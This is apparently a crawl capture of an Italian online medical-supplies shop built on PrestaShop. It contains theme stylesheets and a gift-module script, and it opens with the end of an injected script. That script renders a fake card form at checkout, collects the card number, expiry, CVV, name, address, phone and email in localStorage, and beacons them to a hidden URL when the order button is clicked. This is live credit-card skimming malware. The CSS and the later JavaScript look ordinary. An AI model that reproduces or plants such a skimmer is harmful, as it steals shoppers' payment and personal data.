                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4
body_size: 1547
content:
.gift-rule-desc {
	margin-bottom: 35px;
}
.gift_preselector_container {
	padding: 15px;
}
.gift-line {
	margin-bottom: 30px;
}
.gift-line .icon-gift:before {
	font-size: 16px;
	margin-right: 5px;
}
.gift-line .dashed {
	border-bottom: 1px dotted;
	text-decoration: none !important;
}
.gift-line .description {
	text-align: right;
}
.gift-line .description a {
	text-decoration: none !important;
}
.gift-line .disabled .gift-item {
	opacity: 0.5
}
.gift-popup h2{
  margin: 0 0 20px;
    text-transform: uppercase;
}
.gift-popup .more-gift a {
   color: #e74c3c;
    font-size: 14px;
    text-decoration: none;
}
.gift-item-container {
	cursor: pointer;
}
.gift-item-container.disabled, .gift-item-container.hover{
	cursor: default;
}
.gift-item-container.processing{
    cursor: wait;
    opacity: 0.3;
}
.gift-item-container.hover .pic {
	border: 2px solid #e74c3c;
}
.gift-item-container.disabled {
	opacity: 0.6;
}

.gift-item {
	margin-bottom: 20px;
    overflow: hidden;
}
.gift-item .new-label {
    background: #e74c3c;
}
.gift-item .new-label:before,
.gift-item .new-label:after {
    display: none;
    border-color: #e74c3c transparent transparent transparent;
}
.container-item img {
	border: 1px solid #d6d4d4;
}
.container-item {
	display: inline-block;
	margin: 10px 25px;
	vertical-align: top;
	width: 128px;
}
.container-item .product_img_link {
}
.container-item .product-image-container {
	border: none;
}
.gift-rule-name {
   color: #555454;
    font: 600 18px/22px "Open Sans",sans-serif;
    margin-bottom: 0;
    margin-top: 7px;
    padding: 20px 5px 17px 71px;
    text-transform: uppercase;
}
.gift-rule-name h5 {
	color: #555454;
	font: 600 18px/22px "Open Sans", sans-serif;
	margin: 0;
	text-transform: uppercase;
}
.gift-rule-dependencies {
	background: none repeat scroll 0 0 #f6f6f6;
	color: #555454;
	padding: 20px;
}
.gift-rule-dependencies > div {
	background: none repeat scroll 0 0 #fff;
	display: inline-block;
	margin: 10px;
	padding: 10px;
	vertical-align: top;
	width: 22%;
}
.gift-rule-dependencies .icon {
 color: #555454;
    font-size: 12px;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
}
.gift-rule-desc:after, .gift-popup h2:after {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #006525;
    bottom: -10px;
    content: " ";
    left: 20%;
    position: absolute;
}
.gift-rule-desc, .gift-popup h2 {
    background: none repeat scroll 0 0 #006525;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    min-height: 25px;
    padding: 0 12px 0 40px;
    position: relative;
    text-align: left;
    clear: both;
}
.gift-rule-dependencies ul, .gift-rule-dependencies ol {
	list-style: disc outside none;
	margin-bottom: 9px;
	margin-left: 20px;
	margin-top: 10px;
}

.gift-item{
	position:relative;
}


#module-bestkit_gifts-offers .gift-item:before {
 background: none repeat scroll 0 0 #ddd;
    border-radius: 20px;
    content: " ";
    height: 20px;
    left: 4%;
    margin-left: -10px;
    position: absolute;
    top: 20px;
    width: 20px;
}


#gift-popup h3{
	display:inline-block;
	width:100%;
}


.gift-scroll-content{
	display:inline-block;
	width:100%;
}
.gift-scroll-content small {
    text-align: center;
    font-size: 12px;
    display: block;
}

.gift-scroll-content .title{
    color: #000;
    font-size: 12px;
    padding: 5px 0;
    position: relative;
    text-align: left;
}


.gift-scroll-content .title:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #e74c3c;
	bottom: -10px;
	content: " ";
	left: 20%;
	position: absolute;
}
.gift-scroll-content .title a{
	color:#000;
}


.gift-scroll-content   .pic{
	border:1px solid #d6d4d4;
}


/*jquery tooltip plugin*/
.tooltip {
    position: absolute;
    z-index: 1030;
    display: block;
    font-size: 11px;
    line-height: 1.4;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: visible;
}

.tooltip.in {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.tooltip.top {
    padding: 5px 0;
    margin-top: -15px;
}

.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}

.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}

.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}

.tooltip-inner {
    max-width: 200px;
    padding: 8px;
    color: #ffffff;
    text-align: center;
    text-decoration: none;
    background-color: #000000;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-color: #000000;
    border-width: 5px 5px 0;
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-right-color: #000000;
    border-width: 5px 5px 5px 0;
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-left-color: #000000;
    border-width: 5px 0 5px 5px;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-color: #000000;
    border-width: 0 5px 5px;
}

.gift_preselector_container .gift-pic-container {
    border: 2px solid transparent;
    overflow: hidden;
	padding-left: 0px;
    padding-right: 0px;
}

.gift_preselector_container .gift-pic-container:hover {
    border: 2px solid #d0d0d0;
}

.gift_preselector_container .gift-pic-container.selected,
.gift_preselector_container .gift-pic-container.selected:hover {
    border: 2px solid #015883;
}

.gift_item .cart_delete a.gift_cart_delete {
	font-size: 23px;
	color: #333333;
	cursor: pointer;
}
.gift_item .cart_delete a.gift_cart_delete:hover { color: #ccc; }

.gift_item textarea.gift_message {width: 100%}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4
body_size: 3124
content:
.leo-top-menu .navbar-nav>li>a{color:#006525}header .logo{padding:25px 0}#search_widget{width:100%;margin-bottom:30px}#search_widget .popup-content{background-color:#fff}#search_widget .popup-content input[type=text]{max-width:100%}#search_widget .material-icons.search{color:#ccc}.header-nav{background-color:#d8d8d8;color:#000!important;font-weight:400}.header-nav a{color:#000!important}.header-nav #cart-block .cart-preview{padding-top:0;padding-bottom:0}.header-nav #cart-block .cart-preview .title-cart{color:#000;text-transform:capitalize;font-weight:400}.header-nav #cart-block .cart-preview .shopping-cart{background:url(../img/icon-cart_black.png) no-repeat}.header-nav #cart-block .cart-products-count{background-color:#006525}.header-nav .user-info li{display:inline-block;border-right:1px solid #000}.header-nav .user-info li:first-child{border-left:1px solid #000}.header-nav .user-info li a{padding:3px 9px}.header-nav .colonna-cart{display:flex;justify-content:flex-end;align-items:center;padding-top:5px;padding-bottom:5px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-cart{padding-top:10px;padding-bottom:10px}}.header-nav .colonna-contattaci{display:flex;align-items:center;padding-top:10px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-contattaci{padding-top:13px}}.header-nav .popup-over a.popup-title{padding:4px 8px}header#header #_desktop_contact_link #contact-link{font-size:13px}@media (min-width:1024px){header#header #_desktop_contact_link{padding-left:10px}header#header #_desktop_contact_link #contact-link{font-size:14px}}@media (min-width:992px){header#header .box-header{align-items:unset}}header#header .box-header .group-left-header .logo{padding:5px 0}@media (min-width:992px){header#header .box-header .group-left-header .logo{padding:20px 0}}header#header .box-header .group-center-header{flex-wrap:wrap}header#header.mini-navbar .colonna-cart{padding-top:5px;padding-bottom:6px}header#header.mini-navbar .colonna-contattaci{padding-top:9px}header#header.mini-navbar .box-header .group-left-header .logo{padding:10px 0}header#header.mini-navbar .leo-megamenu .navbar-nav>li{padding:7px 0}header#header .header-top{border-bottom:1px solid #006525}body{padding-top:11rem}@media (min-width:768px){body{padding-top:13rem}}@media (min-width:1200px){body{padding-top:9rem}}body#cms{padding-top:6.5rem}@media (min-width:768px){body#cms{padding-top:8rem}}@media (min-width:1200px){body#cms{padding-top:9rem}}.images-container img{max-width:100%;height:auto}#back-top{display:none!important}#footer{padding-bottom:0;background-image:none}.ApMegamenu{position:relative;z-index:1}.ApMegamenu .leo-megamenu .navbar-nav>li{padding:10px 0;transition:all .3s}.ApMegamenu .leo-megamenu .navbar-nav>li>a{padding:0 13px;margin-right:0;border-right:1px solid}.ApMegamenu .leo-megamenu .navbar-nav>li:last-child>a{border-right:none}#header .search-widget .popup-content{width:100%!important}@media (max-width:1200px){#header .search-widget .popup-content{display:block!important;opacity:1!important;top:0!important;left:15px!important;right:15px!important;width:auto!important}}.colonna-anni{position:relative}@media (max-width:1023px){.colonna-anni{padding-top:14px}}.colonna-anni .anni-img{position:absolute;left:0;top:0;max-width:26%;display:none}@media (min-width:1024px){.colonna-anni .anni-img{display:block}}@media (min-width:1024px){.colonna-anni .ordina-img{max-width:70%}}.ApCountdown{display:flex;justify-content:center;position:absolute;bottom:10px;left:50%;transform:translateX(-50%);z-index:0}.ApCountdown>*{display:inline-block;float:left;margin-bottom:0}.ApCountdown .ap-countdown-time li{display:inline-block}.ApCountdown .sub-title-widget{padding:0 5px}.ApColumn .title_block{color:#006525!important;margin-top:25px!important;margin-bottom:5px!important}.box-raccomandazioni{margin-top:2rem}.box-raccomandazioni .group-service{position:relative;z-index:1;color:#fff;padding:15px 10px;display:flex;align-items:center;height:130px}.box-raccomandazioni .group-service .service{background-color:rgba(0,0,0,0);padding:0}.box-raccomandazioni .group-service:before{content:"";background-color:#006525;width:calc(100% - 30px);height:100px;z-index:-1;display:block;position:absolute;left:15px}.box-raccomandazioni .group-service .block-meta h3{font-size:17px;color:#fff;margin-bottom:5px}.box-raccomandazioni .group-service .block-meta p{font-size:14px;color:#fff;margin-bottom:0}.box-raccomandazioni .group-service .block.ApImage{width:30%;float:left;position:relative;padding-left:15px;height:100px;display:flex;align-items:center}.box-raccomandazioni .group-service .block.ApImage img{z-index:1;width:50px!important}.box-raccomandazioni .group-service .block.ApRawHtml{width:70%;float:left}.box-slideshow{margin-top:1rem}.ApColumn .vertical-top-menu .title_block{color:#fff!important;margin:0!important}.footer-container .footer-center{background-color:#fff}.footer-container .footer-center .box-center-footer>div{margin-bottom:3rem}@media (min-width:1024px){.footer-container .footer-center .box-center-footer>div{margin-bottom:0}}@media (max-width:1023px){.userinfo-selector .hello_logged{display:none}}#footer{background-image:none!important;background-color:#4c555e!important}#footer .footer-bottom{background-color:#006525}#footer .box-top-footer{justify-content:center;padding-top:20px;padding-bottom:20px}#footer .box-top-footer .left-top-footer:before{content:none}#footer .titolo-box-nl{display:flex;flex-direction:column-reverse}#footer .titolo-box-nl .title_block{margin-top:0!important}#footer .block_newsletter .block_content{width:100%}#footer .block_newsletter .block_content form{width:100%}#footer .block_newsletter .block_content .custom-checkbox span+span{width:auto}#footer .ApColumn .title_block{color:#3ab366!important}footer.footer-container .footer-center{color:#333;padding:30px}footer.footer-container .footer-center .title_block{margin-top:0!important;margin-bottom:20px!important}footer.footer-container .footer-center .title_block span{color:#333}footer.footer-container .footer-center li{margin-bottom:0!important}footer.footer-container .footer-center li a{color:#333}footer.footer-container .footer-bottom{padding-top:10px;padding-bottom:10px}footer.footer-container .footer-bottom .copyright{margin-bottom:0}@media (min-width:1200px){.box-header .group-vertical-menu{width:auto!important;right:auto!important}}@media (min-width:992px){.active-vertical-menu .icon-action-vertical-menu{left:auto!important}.active-vertical-menu .group-vertical-menu{transform:translateX(-100%)}header .icon-action-vertical-menu{left:-50%!important;right:0;margin-top:0;top:0}}@media (min-width:768px){#left-column{margin-top:70px}}.breadcrumb{text-align:right}@media (min-width:1200px){#wrapper{margin:0 0 0 250px;transition:all .3s}.active-vertical-menu #wrapper{margin:0}}.cont-btn-menu-vert{position:absolute;top:100%;left:15px;background-color:#006525!important;width:290px;z-index:1000;cursor:pointer}.cont-btn-menu-vert>div{padding:0!important}.cont-btn-menu-vert .title_block{color:#fff!important;font-size:20px!important;font-weight:500!important;padding:10px 20px 10px 20px;display:block;margin:0!important}.cont-btn-menu-vert .title_block:before{content:"\f24e";font-family:Material-Design-Iconic-Font;padding-right:15px}.user-info{margin-bottom:0}@media (min-width:1200px){#index #wrapper{margin:0 0 0 290px!important}#index #footer{margin-left:290px!important}}@media (min-width:1024px){.vertical-top-menu{width:290px!important}}div.verticalmenu .navbar-nav{max-height:calc(100vh - 180px);overflow-y:auto}div.verticalmenu .navbar-nav .dropdown-menu{position:relative}@media (max-width:1023px){div.verticalmenu .dropdown-menu{left:0;top:0}}div.verticalmenu ul.left li:hover .dropdown-menu{display:none}div.verticalmenu ul>li:hover>.dropdown-menu{left:0;right:0;top:100%;border:none;background-color:rgba(0,0,0,0)}div.verticalmenu .navbar-nav li.parent.dropdown a::after{content:none}div.verticalmenu ul.left li .dropdown-menu.aperto{display:block;right:0;top:100%;left:0!important;background-color:rgba(0,0,0,0);border:none;width:88%}div.verticalmenu .navbar-nav li .caret{display:none}div.verticalmenu ul.left li.dropdown .drop-open{position:absolute;width:40px;height:50px;right:0;top:0;cursor:pointer;transition:all .2s}div.verticalmenu ul.left li.dropdown .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:50px;text-align:center;width:100%;display:block;font-size:18px}div.verticalmenu ul.left li.dropdown .drop-open.aperto{transform:rotate(90deg)}div.verticalmenu ul.left li.dropdown-submenu .drop-open{position:absolute;width:40px;height:30px;right:-15px;top:0}@media (min-width:1024px){div.verticalmenu ul.left li.dropdown-submenu .drop-open{right:-30px}}div.verticalmenu ul.left li.dropdown-submenu .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:30px;text-align:center;width:100%;display:block;font-size:18px}.box_gruppi_home .titolo{background-color:#006525;color:#fff;text-align:center;font-size:22px;padding:.5vw 5px}.box_gruppi_home .icone_gruppi{margin-bottom:.7vw;text-align:center}.box_gruppi_home .icone_gruppi a{display:block;text-align:center;color:#006525;text-transform:uppercase;font-weight:700;font-size:17px;padding:.2vw;background:#fff;margin-bottom:.4vw}.box_gruppi_home .icone_gruppi img{display:block;margin:10px auto;width:45%}.active-vertical-menu .box-slideshow .group-two-banner .banner{margin-bottom:0}#authentication #btn_categorie{display:none}@media (min-width:768px){#box-slideshow{display:flex}}#box-slideshow .ApImage{height:100%}#box-slideshow .ApImage a{height:100%;overflow:hidden}#box-slideshow .blocco_immagine_home img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:cover;height:100%!important}.label-nr-verde{display:none}@media (min-width:1024px){.label-nr-verde{display:inline}}@media (max-width:767px){.pagination .page-list{display:flex;justify-content:center;flex-wrap:wrap}}.alert{text-align:center}.rassicurazioni-prodotto.mt-20{margin-top:20px!important}.blockreassurance_product>div{margin-bottom:25px}.blockreassurance_product .item-product{height:55px;margin-right:10px}.breadcrumb{font-size:10px!important;text-transform:none!important}.product-detail-name{font-size:25px}.product-variants>.product-variants-item select{width:auto;padding-right:20px}.product-discounts>.table-product-discounts tbody tr td,.product-discounts>.table-product-discounts thead tr th{border:1px #ebebeb solid}.d-none{display:none!important}.footer-container .footer-center .title_block{font-size:18px!important;padding-left:40px;position:relative}.footer-container .footer-center .title_block:before{content:"";width:33px;display:block;height:30px;background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:0}.footer-container .footer-center .footer-col-1 .title_block:before{background-image:url(../img/icone-footer-servizio.png)}.footer-container .footer-center .footer-col-2 .title_block:before{background-image:url(../img/icone-footer-corriere.png)}.footer-container .footer-center .footer-col-3 .title_block:before{background-image:url(../img/icone-footer-pagamenti.png)}.footer-container .footer-center .footer-col-3 .image-item{margin-bottom:15px}.footer-container .footer-center .footer-col-4 .title_block:before{background-image:url(../img/icone-footer-logo.png)}#cms #content .ApColumn .title_block{margin-bottom:20px!important;text-align:left}.ui-autocomplete-input::placeholder{color:#000!important;opacity:1!important}.ui-autocomplete-input:-ms-input-placeholder{color:#000!important}.ui-autocomplete-input::-ms-input-placeholder{color:#000!important}.bottomnav #contact-link{color:#000}.block_newsletter #gdpr_consent label{color:#fff}.page-my-account #content .links a span.link-item{min-height:125px}body#checkout #conditions-to-approve{padding-bottom:16px}.block_newsletter_alert{position:absolute;left:15px;top:0;right:0;bottom:9px}.checkout-step .checkout_feilds_wrapper{padding:0}#notifications .alert{font-size:18px}.thumbnail-container .product-title a{overflow:visible;min-height:50px;text-overflow:unset;display:block}body#contact .contact-form .custom-checkbox .text-white{color:#000!important}.gift-popup .bx-wrapper{max-width:100%!important}.gift-popup .bx-wrapper .bx-controls-direction a{text-indent:0}.gift-popup .bx-wrapper .bx-next{margin-right:0}.gift-popup .bx-wrapper .bx-prev{margin-left:0}.bx-wrapper .bx-controls-direction a::before{font-size:30px;color:#000}.gift-popup .bx-wrapper .bx-controls-direction a{width:35px;height:35px;padding-top:2px}div.verticalmenu .navbar-nav>li.evidenzia{background-color:khaki}div.verticalmenu .navbar-nav>li.evidenzia>a{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4
body_size: 1169
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*
*   Owl Carousel Owl Demo Theme 
* v1.3.3
*/
.owl-row {
  margin-left: -15px;
  margin-right: -15px; }

.owl-carousel .owl-item {
  padding: 0 15px; }

/* Styling Next and Prev buttons */
.owl-theme .owl-buttons {
  width: 95px;
  position: absolute;
  top: -70px;
  overflow: hidden;
  z-index: 9;
  right: 15px; }
  .rtl .owl-theme .owl-buttons {
    left: 15px;
    right: auto; }
  @media (max-width: 575px) {
    .owl-theme .owl-buttons {
      width: 75px;
      top: -55px; } }
  .owl-theme .owl-buttons div {
    width: 45px;
    height: 45px;
    line-height: 45px;
    color: transparent;
    text-align: center;
    background: #FFFFFF;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    @media (max-width: 575px) {
      .owl-theme .owl-buttons div {
        width: 35px;
        height: 35px;
        line-height: 35px; } }
    .owl-theme .owl-buttons div:before {
      content: "\f2ee";
      font-family: "Material-Design-Iconic-Font";
      color: #999999;
      font-size: 18px;
      display: block;
      -webkit-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
    .owl-theme .owl-buttons div.owl-prev {
      float: left; }
      html[dir="rtl"]:not(.rtl) .owl-theme .owl-buttons div.owl-prev {
        float: right; }
      .owl-theme .owl-buttons div.owl-prev:before {
        content: "\f2ea"; }
    .owl-theme .owl-buttons div.owl-next {
      float: right; }
      html[dir="rtl"]:not(.rtl) .owl-theme .owl-buttons div.owl-next {
        float: left; }
    @media (min-width: 992px) {
      .owl-theme .owl-buttons div:hover {
        -webkit-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
        .owl-theme .owl-buttons div:hover:before {
          color: #19c868; } }

/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-pagination {
  margin: 10px 0;
  text-align: center; }
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }
.owl-theme .owl-controls span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 0 3px;
  border-radius: 100%;
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0.5);
  zoom: 1;
  background-color: transparent\9; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0.2);
  zoom: 1;
  background-color: transparent\9; }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../../../../assets/img/modules/appagebuilder/img/AjaxLoader.gif) no-repeat center center; }

/*# sourceMappingURL=owl.theme.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4
body_size: 2571
content:
var bestkit_gifts = {
	init : function() {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('.cart-overview .cart-item:last').after($('.gift_item'));
		}
	
        $('#add_to_cart button').click(function(){
            var rule_id = $("select[name=bestkit_gifts] option:selected").attr('attr-rule-id');
            var product_id = $("select[name=bestkit_gifts] option:selected").val();

            if (typeof(product_id) != 'undefined' && product_id != 0 && typeof(rule_id) != 'undefined' && rule_id != 0) {
				setTimeout(function() { bestkit_gifts.saveGift(product_id, false, rule_id, false, null); }, 2000);
            }
		});

/*
        $(document).children('#save_gift_attributes').unbind(); ///!!!
        $(document).on( "click", "#save_gift_attributes", function() {
            bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
            $('#save_gift_attributes')
                .attr('disabled', 'disabled')
                .css('opacity', '0.5');
            return false;
        });
*/
		
		//$('.gift-item-container').live('click', function(){
		$(document).on( "click", ".gift-item-container", function() {
			//$(this).toggleClass('hover');
			if ($(this).hasClass('hover') || $(this).hasClass('disabled')) {
				return false;
			}
			
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');

			if (product_id && rule_id) {
                if ($(this).hasClass('processing')) {
                    return false;
                } else {
                    $(this).addClass('processing');
                }
                bestkit_gifts.saveGift(product_id, false, rule_id, true, this);
            }
			return false;
		});

        //$('.gift-pic-container').live('click', function() {
		$(document).on( "click", ".gift-pic-container", function() {
            $(this).toggleClass('selected');
            $("select[name=bestkit_gifts] option").removeAttr("selected");
            if ($('.gift-pic-container.selected').size() > 1) {
                $('.gift-pic-container').removeClass('selected');
                $(this).toggleClass('selected');
            }

            var s_product_id = $('.gift-pic-container.selected').attr('attr-product-id');
            $("select[name=bestkit_gifts] option[value='"+s_product_id+"']").attr("selected", "selected");
        });
		
		//$('.gift-cancel').live('click', function(){
		$(document).on( "click", ".gift-cancel", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
			bestkit_gifts.cancelGift(product_id, rule_id);
		})

        //$('.gift_item .gift_message').live('change', function(){
		$(document).on( "change", ".gift_item .gift_message", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
            var message = $(this).val();

            bestkit_gifts.saveGiftMessage(message, product_id, rule_id);
        });
		
		//since Prestashop 1.7
		if ($('#cart').size() > 0) {
			$('a.fancybox').fancybox({
				/*onCancel: function() {
					alert('Canceled!');
				}*/
			});

			bestkit_gifts.initBxSlider();
			/////////////////////////////////

			if (typeof(available_gift_rules) != undefined) {
				$('#cart_summary .gift_item').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).remove();
					}
				})
				$('#gift-popup .gift-item-container').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).removeClass('hover');
					}
				})
			}
			/////////////////////////////////
		}
		
		if (typeof(bestkitgift_show_popup) != 'undefined' && bestkitgift_show_popup) {
			if ($.cookie('gifts-popup') != 1) {
				$("<a href='#popup_gifts'>").fancybox({
					width: 1030,
					height: 514,
					autoSize: false,
					helpers : { overlay:{ locked: true } },

					afterShow: function() {
						setTimeout(function(){
							$('#page').hide()
						}, 1000)
					},
					afterClose: function() {
						$('#page').show();
						$.cookie('gifts-popup', 1);
					}
				}).trigger('click');
				
				bestkit_gifts.initBxSlider();
			}
		}

        return false;
    },

    saveGiftAttributes : function(product_id, combination_id, rule_id, elem) {
        //bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
